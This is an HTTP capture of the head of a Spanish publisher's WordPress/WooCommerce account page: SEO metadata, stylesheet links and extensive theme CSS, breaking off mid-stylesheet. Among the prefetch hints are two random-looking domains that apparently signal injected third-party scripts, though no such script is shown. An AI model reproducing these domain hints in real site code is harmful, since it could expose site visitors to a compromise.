

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edicionesaltera.com/mi-cuenta/orders/
body_size: 16481
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://edicionesaltera.com/xmlrpc.php" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://edicionesaltera.com/mi-cuenta/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Ediciones Áltera |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mi cuenta | Ediciones Áltera" />
		<meta property="og:url" content="https://edicionesaltera.com/mi-cuenta/" />
		<meta property="article:published_time" content="2017-06-05T20:58:47+00:00" />
		<meta property="article:modified_time" content="2017-06-05T20:58:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mi cuenta | Ediciones Áltera" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/edicionesaltera.com\/mi-cuenta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/edicionesaltera.com#listItem","position":1,"name":"Inicio","item":"https:\/\/edicionesaltera.com","nextItem":{"@type":"ListItem","@id":"https:\/\/edicionesaltera.com\/mi-cuenta\/#listItem","name":"Mi cuenta"}},{"@type":"ListItem","@id":"https:\/\/edicionesaltera.com\/mi-cuenta\/#listItem","position":2,"name":"Mi cuenta","previousItem":{"@type":"ListItem","@id":"https:\/\/edicionesaltera.com#listItem","name":"Inicio"}}]},{"@type":"Organization","@id":"https:\/\/edicionesaltera.com\/#organization","name":"Ediciones \u00c1ltera","url":"https:\/\/edicionesaltera.com\/"},{"@type":"WebPage","@id":"https:\/\/edicionesaltera.com\/mi-cuenta\/#webpage","url":"https:\/\/edicionesaltera.com\/mi-cuenta\/","name":"Mi cuenta | Ediciones \u00c1ltera","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/edicionesaltera.com\/#website"},"breadcrumb":{"@id":"https:\/\/edicionesaltera.com\/mi-cuenta\/#breadcrumblist"},"datePublished":"2017-06-05T14:58:47+02:00","dateModified":"2017-06-05T14:58:47+02:00"},{"@type":"WebSite","@id":"https:\/\/edicionesaltera.com\/#website","url":"https:\/\/edicionesaltera.com\/","name":"Ediciones \u00c1ltera","inLanguage":"es-ES","publisher":{"@id":"https:\/\/edicionesaltera.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mi cuenta | Ediciones Áltera</title>
	<link rel="canonical" href="https://edicionesaltera.com/mi-cuenta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mi cuenta - Ediciones Áltera" />
	<meta property="og:description" content="Siga leyendo" />
	<meta property="og:url" content="https://edicionesaltera.com/mi-cuenta/" />
	<meta property="og:site_name" content="Ediciones Áltera" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Ediciones-Altera/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://edicionesaltera.com/mi-cuenta/","url":"https://edicionesaltera.com/mi-cuenta/","name":"Mi cuenta - Ediciones Áltera","isPartOf":{"@id":"https://edicionesaltera.com/#website"},"datePublished":"2017-06-05T20:58:47+00:00","breadcrumb":{"@id":"https://edicionesaltera.com/mi-cuenta/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://edicionesaltera.com/mi-cuenta/"]}]},{"@type":"BreadcrumbList","@id":"https://edicionesaltera.com/mi-cuenta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://edicionesaltera.com/"},{"@type":"ListItem","position":2,"name":"Mi cuenta"}]},{"@type":"WebSite","@id":"https://edicionesaltera.com/#website","url":"https://edicionesaltera.com/","name":"Ediciones Áltera","description":"","publisher":{"@id":"https://edicionesaltera.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://edicionesaltera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://edicionesaltera.com/#organization","name":"Ediciones Áltera","url":"https://edicionesaltera.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://edicionesaltera.com/#/schema/logo/image/","url":"https://edicionesaltera.com/wp-content/uploads/2017/09/logo-ediciones-átera-editorial-española-de-novela-historica-y-ensayo.gif","contentUrl":"https://edicionesaltera.com/wp-content/uploads/2017/09/logo-ediciones-átera-editorial-española-de-novela-historica-y-ensayo.gif","width":280,"height":120,"caption":"Ediciones Áltera"},"image":{"@id":"https://edicionesaltera.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Ediciones-Altera/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ediciones Áltera &raquo; Feed" href="https://edicionesaltera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ediciones Áltera &raquo; Feed de los comentarios" href="https://edicionesaltera.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edicionesaltera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedicionesaltera.com%2Fmi-cuenta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edicionesaltera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedicionesaltera.com%2Fmi-cuenta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://edicionesaltera.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://edicionesaltera.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://edicionesaltera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='nirvana-fonts-css' href='https://edicionesaltera.com/wp-content/themes/nirvana/fonts/fontfaces.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='nirvana-style-css' href='https://edicionesaltera.com/wp-content/themes/nirvana/style.css?ver=1.6.4' type='text/css' media='all' />
<style id='nirvana-style-inline-css' type='text/css'>
 #header-container { width: 1200px; } #header-container, #access >.menu, #forbottom, #colophon, #footer-widget-area, #topbar-inner, .ppbox, #pp-afterslider #container, #breadcrumbs-box { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width: 300px; float:right; } #container.two-columns-right #content { width: 760px; float: left; } /* fallback */ #container.two-columns-right #content { width: calc(100% - 380px); float: left; } #container.two-columns-left #primary { width: 300px; float: left; } #container.two-columns-left #content { width: 760px; float: right; } /* fallback */ #container.two-columns-left #content { width: -moz-calc(100% - 380px); float: right; width: -webkit-calc(100% - 380px ); width: calc(100% - 380px); } #container.three-columns-right .sidey { width: 150px; float: left; } #container.three-columns-right #primary { margin-left: 80px; margin-right: 80px; } #container.three-columns-right #content { width: 680px; float: left; } /* fallback */ #container.three-columns-right #content { width: -moz-calc(100% - 460px); float: left; width: -webkit-calc(100% - 460px); width: calc(100% - 460px); } #container.three-columns-left .sidey { width: 150px; float: left; } #container.three-columns-left #secondary{ margin-left: 80px; margin-right: 80px; } #container.three-columns-left #content { width: 680px; float: right;} /* fallback */ #container.three-columns-left #content { width: -moz-calc(100% - 460px); float: right; width: -webkit-calc(100% - 460px); width: calc(100% - 460px); } #container.three-columns-sided .sidey { width: 150px; float: left; } #container.three-columns-sided #secondary{ float:right; } #container.three-columns-sided #content { width: 680px; float: right; /* fallback */ width: -moz-calc(100% - 460px); float: right; width: -webkit-calc(100% - 460px); float: right; width: calc(100% - 460px); float: right; margin: 0 230px 0 -1140px; } body { font-family: "Source Sans Pro"; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title, #content h2.entry-title { font-family: inherit; } .widget-title, .widget-title a { line-height: normal; font-family: inherit; } .widget-container, .widget-container a { font-family: inherit; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .nivo-caption h2, #front-text1 h1, #front-text2 h1, h3.column-header-image, #comments #reply-title { font-family: inherit; } #site-title span a { font-family: inherit; } #access ul li a, #access ul li a span { font-family: inherit; } /* general */ body { color: #555555; background-color: #FFFFFF } a { color: #1EC8BB; } a:hover, .entry-meta span a:hover, .comments-link a:hover, body.coldisplay2 #front-columns a:active { color: #f7d036; } a:active { background-color: #f7d036; color: #FFFFFF; } .entry-meta a:hover, .widget-container a:hover, .footer2 a:hover { border-bottom-color: #CCCCCC; } .sticky h2.entry-title a { background-color: #1EC8BB; color: #FFFFFF; } #header { ; } #site-title span a { color: #1EC8BB; } #site-description { color: #000000; } .socials a:hover .socials-hover { background-color: #1EC8BB; } .socials .socials-hover { background-color: #ADBF2D; } /* Main menu top level */ #access a, #nav-toggle span { color: #fff; } #access, #nav-toggle, #access ul li { background-color: #111111; } #access > .menu > ul > li > a > span { } #access ul li:hover { background-color: #f7d036; color: #FFFFFF; } #access ul > li.current_page_item , #access ul > li.current-menu-item, #access ul > li.current_page_ancestor , #access ul > li.current-menu-ancestor { background-color: #1e1e1e; } /* Main menu Submenus */ #access ul ul li, #access ul ul { background-color: #f7d036; } #access ul ul li a { color: #FFFFFF; } #access ul ul li:hover { background-color: #ffde44; } #breadcrumbs { background-color: #f5f5f5; } #access ul ul li.current_page_item, #access ul ul li.current-menu-item, #access ul ul li.current_page_ancestor, #access ul ul li.current-menu-ancestor { background-color: #ffde44; } /* top menu */ #topbar { background-color: #FFFFFF; border-bottom-color: #ebebeb; } .menu-header-search .searchform { background: #F7F7F7; } .topmenu ul li a, .search-icon:before { color: #000000; } .topmenu ul li a:hover { background-color: #efefef; } .search-icon:hover:before { color: #1EC8BB; } /* main */ #main { background-color: #FFFFFF; } #author-info, .page-title, #entry-author-info { border-color: #CCCCCC; } .page-title-text { border-color: #f7d036; } .page-title span { border-color: #1EC8BB; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .avatar-container:before { background-color: #f7d036; } .sidey .widget-container { color: #555555; background-color: #000a4d; } .sidey .widget-title { color: #CB5920; ; border-color: #CCCCCC; } .sidey .widget-container a { ; } .sidey .widget-container a:hover { ; } .widget-title span { border-color: #CB5920; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a{ color: #444444; } .entry-title a:hover { color: #000000; } #content span.entry-format { color: #CCCCCC; } /* footer */ #footer { color: #AAAAAA; background-color: #F5F5F5; } #footer2 { color: #AAAAAA; background-color: #000000; } #sfooter-full { background-color: #000000; } .footermenu ul li { border-color: #0f0f0f; } .footermenu ul li:hover { border-color: #232323; } #colophon a { ; } #colophon a:hover { ; } #footer2 a, .footermenu ul li:after { ; } #footer2 a:hover { ; } #footer .widget-container { color: #fff; background-color: #000000; } #footer .widget-title { color: #f7d036; background-color: #000000; border-color:#CCCCCC; } /* buttons */ a.continue-reading-link { color: #1EC8BB; border-color: #1EC8BB; } a.continue-reading-link:hover { background-color: #1EC8BB; color: #FFFFFF; } #cryout_ajax_more_trigger { border: 1px solid #CCCCCC; } #cryout_ajax_more_trigger:hover { background-color: #F7F7F7; } a.continue-reading-link i.crycon-right-dir { color: #1EC8BB } a.continue-reading-link:hover i.crycon-right-dir { color: #FFFFFF } .page-link a, .page-link > span > em { border-color: #CCCCCC } .columnmore a { background: #f7d036; color:#F7F7F7 } .columnmore a:hover { background: #1EC8BB; } .file, .button, input[type="submit"], input[type="reset"], #respond .form-submit input#submit { background-color: #FFFFFF; border-color: #CCCCCC; } .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #444444; } .entry-content tr th { background-color: #1EC8BB; color:#FFFFFF; } .entry-content tr.even { background-color: #F7F7F7; } hr { border-color: #EEEEEE; } input[type="text"], input[type="password"], input[type="email"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"], textarea, select { border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { background-color: #F7F7F7; border-color: rgba(30,200,187,0.1); } abbr, acronym { border-color: #555555; } .comment-meta a { color: #999999; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; } .comment .reply a:hover { color: #1EC8BB; } .entry-meta { border-color: #EEEEEE; } .entry-meta .crycon-metas:before { color: #CB5920; } .entry-meta span a, .comments-link a { ; } .entry-meta span a:hover, .comments-link a:hover { ; } .entry-meta span, .entry-utility span, .footer-tags { color: #c1c1c1; } .nav-next a, .nav-previous a{ background-color:#f8f8f8; } .nav-next a:hover, .nav-previous a:hover { background-color: #1EC8BB; color:#FFFFFF; } .pagination { border-color: #ededed; } .pagination a:hover { background-color: #f7d036; color: #FFFFFF; } h3#comments-title { border-color: #CCCCCC; } h3#comments-title span { background-color: #1EC8BB; color: #FFFFFF; } .comment-details { border-color: #EEEEEE; } .searchform input[type="text"] { color: #999999; } .searchform:after { background-color: #1EC8BB; } .searchform:hover:after { background-color: #f7d036; } .searchsubmit[type="submit"]{ color: #F7F7F7; } li.menu-main-search .searchform .s { background-color: #FFFFFF; } li.menu-main-search .searchsubmit[type="submit"] { color: #999999; } .caption-accented .wp-caption { background-color:rgba(30,200,187,0.8); color:#FFFFFF; } .nirvana-image-one .entry-content img[class*='align'], .nirvana-image-one .entry-summary img[class*='align'], .nirvana-image-two .entry-content img[class*='align'], .nirvana-image-two .entry-summary img[class*='align'] .nirvana-image-one .entry-content [class*='wp-block'][class*='align'] img, .nirvana-image-one .entry-summary [class*='wp-block'][class*='align'] img, .nirvana-image-two .entry-content [class*='wp-block'][class*='align'] img, .nirvana-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color: #1EC8BB; } html { font-size: 18px; line-height: 1.8; } .entry-content, .entry-summary, .ppbox { text-align:inherit ; } .entry-content, .entry-summary, .widget-container, .ppbox, .navigation { ; } #content h1.entry-title, #content h2.entry-title, .woocommerce-page h1.page-title { 